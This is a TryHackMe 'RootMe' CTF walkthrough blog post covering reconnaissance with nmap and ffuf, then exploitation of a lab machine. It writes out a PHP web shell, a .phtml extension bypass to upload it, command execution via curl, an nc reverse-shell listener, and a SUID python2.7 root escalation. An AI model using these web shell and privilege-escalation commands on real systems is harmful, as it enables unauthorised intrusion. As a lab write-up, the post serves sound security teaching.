

CTF Writeups & Bug Bounty » Try Hack Me » THM Challenges » TryHackMe RootMe Writeup – Easy CTF
This post provides a complete and detailed walkthrough of the TryHackMe challenge “RootMe”. We start with reconnaissance, we then upload a PHP file to get a shell, then a reverse shell, and we elevate our privileges through a SUID misconfiguration.
We’ll answer all the questions from TryHackMe.
» Link to the room on TryHackMe
Table of Contents
Introduction – RootMe
RootMe is a CTF for beginners according to the TryHackMe description.
We have to complete 3 tasks: Reconnaissance, Getting a shell and Privilege escalation.
We need to answer multiple questions in each of those tasks.
Let’s get started!
RECONNAISSANCE – RootMe
We’ll start with the first task: Reconnaissance.
Scan the machine, how many ports are open?
This is our first question. To answer, we are going to use nmap in order to scan for TCP open ports on the target:
nmap -sS -sV -T5 -p- -Pn --disable-arp-ping 10.80.149.113
[...]
PORT   STATE SERVICE VERSION
22/tcp open  ***     ******* 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
[REDACTED]
nmap command options:
- -sS: TCP SYN scan method
- -sV: nmap will use the relevant scripts to detect versions of the running services
- -p-: scans all ports from 1 to 65535
- -Pn and –disable-arp-ping: disables the ping that nmap does by default to the target
- -T5: caps the scan delay to 5ms per port
Well, the output of nmap has been redacted to not give away the answer and encourage you to do it yourself.
More than one port has been detected on the target.
The answer is a small number.
Let’s get to the next question
What version of Apache is running?
Apache is a well known HTTP server.
Typically, HTTP servers return this kind of information in their response HTTP headers using the Server header.
We can show this HTTP response header using curl and keeping only the line containing “Server” using grep:
curl -skLi 10.80.149.113 | grep Server
Server: Apache/2.*.** (Ubuntu)
curl options:
- -s: silent mode
- -k: allows insecure connections
- -L: follows redirections
- -i: shows HTTP response headers
The Apache version number has been redacted.
The answer is 2.**.*
What service is running on port 22?
The answer to that question is available on the nmap output from the first question.
This is why it has been redacted and replaced by ***.
It’s the default service for TCP port 22.
The answer is S**.
Find directories on the web server using the GoBuster tool.
Ok so for this question we need to enumerate the web server endpoints using a tool like gobuster.
But I would rather use ffuf, it’s a better tool overall. You can find a great tutorial of ffuf on pentestguides.com.
Here is the command I used:
ffuf -u "http://10.80.149.113/FUZZ" -ic -r -mc all -fc 404 -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt
[...]
uploads                 [Status: 200, Size: 744, Words: 52, Lines: 16]
css                     [Status: 200, Size: 1126, Words: 70, Lines: 18]
js                      [Status: 200, Size: 959, Words: 65, Lines: 17]
                        [Status: 200, Size: 616, Words: 115, Lines: 26]
pa***                  [Status: 200, Size: 732, Words: 175, Lines: 23]
server-status           [Status: 403, Size: 278, Words: 20, Lines: 10]
ffuf options:
- -u: target URL
- -ic: ignores comments inside the wordlist
- -r: follows HTTP redirections
- -mc all -fc 404: keeps all responses except for 404 NOT FOUND
- -w: wordlist used
If you struggle to understand the ffuf command or if you have doubt, this quick tutorial will help you. It’s a powerful tool for pentesting, bug bounty and CTF.
Anyway, ffuf outputs multiple valid directories, and one of them is pa***.
This question doesn’t require any answer, however this hidden directory is the answer to the next question.
What is the hidden directory?
The hidden directory is /pa***/.
Please do the ffuf command (or use any other tool) to get the flag yourself.
It’s important to do things by ourselves so we learn and become less dependent in the future.
Well, this is the end of the Reconnaissance task.
Time to get a shell!
GETTING A SHELL – RootMe
Our second task has only one question: user.txt
We need to read a file called user.txt on the target’s filesystem.
To achieve this, we must “Find a form to upload and get a reverse shell, and find the flag.“
Let’s do exactly this!
Trying to upload a PHP shell
The hidden directory /pa***/ displays a file upload form:
curl -skLi 10.80.149.113/pa***/
[...]
<form action="" method="POST" enctype="multipart/form-data">
                <p>Select a file to upload:</p>
                <input type="file" name="fileUpload" class="fileUpload">
                <input type="submit" value="Upload" name="submit">
</form>
I’ll keep the redacted name of pa***, but you should replace it with the actual name of the directory!
So I first tried to upload a PHP shell through this form.
I used a simple echo command to write a PHP payload in the file /tmp/shell.php:
echo '<?php system($_GET[1]); ?>' > /tmp/shell.php
The PHP payload is:
<?php system($_GET[1]); ?>
It uses the system() function that will execute $_GET[1].
$_GET[1] represents the value of the HTTP GET parameter called “1”.
For instance, on the url “http://example.com/?1=id“, the value of $_GET[1] is “id“.
So, I uploaded the /tmp/shell.php file using curl:
curl -kLi 10.80.149.113/pa***/ -F "fileUpload=@/tmp/shell.php" -F "submit=Upload" -H 'Content-Type: multipart/form-data' -b "PHPSESSID=k9bacehp4q9hfsqu6siev2qfto"
[...]
     <p class='erro'>PHP não é permitido!</p>
new curl options:
- -b: HTTP cookie string to use
- -F: form data parameters
- -H: custom HTTP header(s)
So the file was succesfully sent, but the server responded with PHP não é permitido, which must means “PHP not allowed”.
Well, let’s try a simple trick.
Uploading a .phtml shell
If the .php extension is not allowed, then maybe we can use a similar PHP extension, let’s say .phtml?
phtml is an extension for template files that contain both HTML and PHP. It will be executed just like a regular PHP file though.
Let’s just rename the file to shell.phtml using the mv command:
mv /tmp/shell.php /tmp/shell.phtml
And after uploading this renamed PHP shell:
curl -kLi 10.80.149.113/pa***/ -F "fileUpload=@/tmp/shell.phtml" -F "submit=Upload" -H 'Content-Type: multipart/form-data' -b "PHPSESSID=k9bacehp4q9hfsqu6siev2qfto"
[...]
<p class='success'>O arquivo foi upado com sucesso!</p><a href='../uploads/shell.phtml'>Veja!</a>
Yes, it worked!
Our shell is available at /uploads/shell.phtml, and we can execute commands through the “1” GET parameter:
curl -skL 10.80.149.113/uploads/shell.phtml?1=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Getting a reverse shell
Now that we are able to execute arbitrary commands on our target through the PHP web shell, we can obtain a proper reverse shell.
On another terminal, we launch the nc listener to intercept the TCP connection:
nc -nlvp 9080
nc options:
- -n: does not perform any lookups on ports, IPs and domain names that are provided
- -l: listen mode
- -v: verbose mode
- -p: port to listen to
nc will listen on localhost on port 9080.
Now, we need a command to send the reverse shell to our host at port 9080.
I used the website revshells.com to generate a Python3 reverse shell payload, with the URL Encode encoding:

This ugly python3 string is the command that we will pass to the 1 parameter in order to receive our shell on nc:

Yes, we got the reverse shell, with www-data rights.
I also improved the shell with the following python3 command:
python3 -c 'import pty;pty.spawn("/bin/bash")'Then, I used the find command to retrieve the full path of user.txt:
find / -type f -name user.txt 2>/dev/null
/var/www/user.txt
find options:
- find /: searches recursively starting from the root (/) of the filesystem
- -type f: searches for a file
- -name: specifies the name
- 2>/dev/null: redirects errors to /dev/null (void)
The flag is located at /var/www/user.txt. Let’s read it:
www-data@ip-10-80-149-113:/tmp$ cat /var/www/user.txt
THM{y0u_g0t************}
That’s it for the “Getting a shell” part!
We can now proceed with privilege escalation.
PRIVILEGE ESCALATION – RootMe
Search for files with SUID permission, which file is weird?
In order to elevate our privileges, we must first answer to the following question:
Search for files with SUID permission, which file is weird?But what is “SUID permission”?
The SUID (set user ID) permission allows a program to run with the privileges of its owner.
When an executable is owned by root and has the SUID bit set, any user who runs it temporarily gains root privileges, which is a serious security risk, because a misconfiguration or vulnerability in the binary can lead to full privilege escalation.
Here is the find command that we can use to search for files with SUID permission:
find / -perm /u=s 2>/dev/null
The -perm option allows us to specify that we search for files with SUID permissions.
Let’s see if there are weird files in the output:
www-data@ip-10-80-149-113:/tmp$ find / -perm /u=s 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/snapd/snap-confine
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/newuidmap
/usr/bin/newgidmap
/usr/bin/chsh
/usr/bin/p*****2.7
[...]
Yeah, seeing /usr/bin/p*****2.7 is definitely weird!
This is a program that we can use to execute command. It’s owned by root and has the SUID permission, therefore we can exploit it to execute commands with the root privileges!
The answer is a bit tricky, it does not include the 2.7 at the end, it’s only /usr/bin/p*****.
Let’s exploit this misconfiguration in order to get root privileges!
Reading root.txt
Searching for the filename on GTFOBins, we find a quick way to elevate our privileges when this file has SUID permissions:
www-data@ip-10-80-149-113:/tmp$ /usr/bin/p*****2.7 -c 'import os;os.execl("/bin/bash", "bash", "-p")'
bash-5.0# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.0# cat /root/root.txt
THM{pr1v1l****************}
This is the end of this walkthrough!
Final Thoughts on RootMe from TryHackMe
RootMe is a fun challenge and a great introduction to a full CTF, from reconnaissance to privilege escalation.
I hope you learned new things in this writeup and that you did everything by yourselves to learn even more!
If you enjoyed reading this walkthrough, you can find more similar THM posts on pentestguides.com:
- Solving Lookup – TryHackMe Challenge Writeup

- Solving Basic Pentesting – TryHackMe Challenge Writeup

- RootMe Writeup – Full TryHackMe CTF Solution

- Corridor Writeup – TryHackMe IDOR Challenge

- Lo-Fi Writeup on TryHackMe – File Inclusion

Disclaimer
This article is provided for educational purposes only.
All techniques demonstrated were performed in a controlled lab environment.
Do not attempt to reproduce these actions on systems you do not own or have explicit authorization to test.
I do not encourage or take responsibility for any illegal use of the information provided.